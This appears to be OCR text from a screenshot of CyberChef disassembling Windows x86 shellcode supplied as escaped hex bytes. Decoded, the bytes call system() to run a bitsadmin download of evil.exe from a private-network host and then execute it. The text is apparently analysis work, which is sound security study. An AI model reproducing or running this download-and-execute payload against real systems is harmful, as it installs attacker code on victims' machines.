 Find / Replace, 2 more - CyberChe
gchq.github.io/CyberChef/#recipe=Find_/_Replace(%7B'option':'Simple%20string','string':'%5C%5Cx'%7D,'',true,false,true,false)Disassemble_x86('32','Full%20x86%20architecture',16,...
Download CyberChef
Last build: 5 months ago
Options
About / Support
Operations
from
From Morse Code
From MessagePack
From BCD
From Hex
From Base
From Octal
From Base32
From Base58
From Base62
From Base64
From Base85
From Binary
From Braille
From Decimal
Recipe
Disassemble x86
Bit mode
32
Compatibility
Full x86 architecture
Code Segment (CS)
16
Offset (IP)
0
Show instruction hex
Show instruction
position
Find / Replace
Find
PUSH
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
length: 840
lines: 1
\x31\xc0\x66\xb8\x72\x74\x50\x68\x6d\x73\x76\x63\x54\xbb\x77\x1d\x80\x7c\xff\xd3\x89\xc5\
x31\xc0\x50\x68\x2e\x65\x78\x65\x68\x65\x76\x69\x6c\x68\x20\x63\x3a\x5c\x68\x65\x20\x2f\x
63\x68\x64\x2e\x65\x78\x68\x26\x20\x63\x6d\x68\x2e\x31\x20\x26\x68\x2e\x30\x2e\x30\x68\x2
0\x31\x32\x37\x68\x6e\x20\x33\x30\x68\x6e\x67\x20\x2d\x68\x26\x20\x70\x69\x68\x65\x22\x20
\x26\x68\x6c\x2e\x65\x78\x68\x5c\x65\x76\x69\x68\x20\x22\x63\x3a\x68\x2e\x65\x78\x65\x68\
x65\x76\x69\x6c\x68\x2e\x31\x30\x2f\x68\x38\x2e\x32\x36\x68\x32\x2e\x31\x36\x68\x2f\x2f\x
31\x39\x68\x74\x74\x70\x3a\x68\x30\x22\x20\x68\x68\x6a\x6f\x62\x33\x68\x72\x20\x22\x6e\x6
8\x6e\x73\x66\x65\x68\x2f\x74\x72\x61\x68\x65\x78\x65\x20\x68\x6d\x69\x6e\x2e\x68\x74\x73
\x61\x64\x68\x74\x20\x62\x69\x68\x73\x74\x61\x72\x89\xe7\x57\xb8\xc7\x93\xc2\x77\xff\xd0\
x31\xc0\x50\xb8\xa2\xca\x81\x7c\xff\xd0
Output
time: 1ms
length: 527
lines: 52
37323120
3033206E
2D20676E
69702026
26202265
78652E6C
6976655C
3A632220
6578652E
6C697665
2F30312E
36322E38
36312E32
39312F2F
41°F Sunny
3:10 PM
2/9/2022